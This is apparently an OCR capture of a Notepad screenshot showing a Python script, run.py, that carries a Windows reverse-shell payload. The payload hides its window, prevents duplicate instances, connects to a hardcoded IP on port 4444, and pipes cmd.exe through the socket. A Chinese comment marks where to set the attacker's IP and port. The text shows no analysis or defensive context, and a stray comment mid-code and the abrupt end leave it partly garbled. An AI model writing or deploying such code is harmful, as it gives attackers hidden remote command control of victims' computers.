 run.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
from cryptography.fernet import Fernet
from os import system
payload = b'''
import os,sys,socket,subprocess,threading,win32gui,win32con,win32event,win32api,winerror
IP = "192.168.124.139" # Put IP here
frgrnd_wndw = win32gui.GetForegroundWindow();
wndw_title  = win32gui.GetWindowText(frgrnd_wndw);
win32gui.ShowWindow(frgrnd_wndw, win32con.SW_HIDE);
instance = win32event.CreateMutex(None, 1, 'NOSIGN')
if win32api.GetLastError() == winerror.ERROR_ALREADY_EXISTS:
        instance = None
        sys.exit()
def s2p(s, p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(bytes(data))
这里设置反弹shell的ip和端口
def p2s(s, p):
    while True:
        s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((IP,4444))
p=subprocess.Popen(['\\windows\system32\\cmd.exe'], stderr=subprocess.STDOUT, stdout=subprocess.PIPE, stdin=subprocess.PIPE, bufsize=0)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()